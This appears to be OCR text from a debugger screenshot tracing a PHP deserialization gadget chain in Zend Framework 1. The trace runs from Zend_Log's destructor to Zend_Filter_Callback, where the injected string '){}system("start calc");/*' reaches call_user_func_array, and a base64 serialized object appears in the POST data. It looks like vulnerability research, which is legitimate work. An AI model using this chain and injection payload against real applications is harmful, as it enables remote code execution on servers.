 Project
zend-demo C:\xampp\htdocs\zend-demo
application
library
public
External Libraries
Scratches and Consoles
atorToSeparator.php php StringToLower.php php CamelCaseToSeparator.php php PregReplace.php php Callback.php
33 class Zend_Filter_Callback implements Zend_Filter_Interface
3 15 3
136 public function filter($value) $value: "){}system("start calc");/*"
144 $options = $this->_options; _options: array[1]
145 }
146 }
147
148 array_unshift( &array: $options, $value); $value: "){}system("start calc");/*"
149
150 return call_user_func_array($this->_callback, $options); $options: {"){}system("start calc");/*", "
151 }
152 }
153
Zend_Filter_Callback › filter()
Debug php Localhost index.php index.php
Threads & Variables Console Output
Callback.php:150, Zend_Filter_Callback->filter()
Inflector.php:473, Zend_Filter_Inflector->filter()
Layout.php:781, Zend_Layout->render()
Mail.php:387, Zend_Log_Writer_Mail->shutdown()
Log.php:366, Zend_Log->__destruct()
IndexController.php:12, IndexController->indexAction()
Action.php:516, Zend_Controller_Action->dispatch()
Standard.php:308, Zend_Controller_Dispatcher_Standard->dispatch()
Front.php:954, Zend_Controller_Front->dispatch()
Bootstrap.php:105, Zend_Application_Bootstrap_Bootstrap->run()
Application.php:384, Zend_Application->run()
index.php:17, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {Zend_Filter_Callback}
$value = "){}system("start calc");/*"
$options = {string[2]} ["){}system("star...", ""]
$_COOKIE = {string[1]} ["12345"]
$_GET = {string[1]} ["10897"]
$_POST = {string[2]} ["Tzo4OiJaZW5kX0x...", "1"]
$_REQUEST = {string[3]} ["10897", "Tzo4OiJaZW5kX0x...", "1"]
$_SERVER = {array[53]}
Constants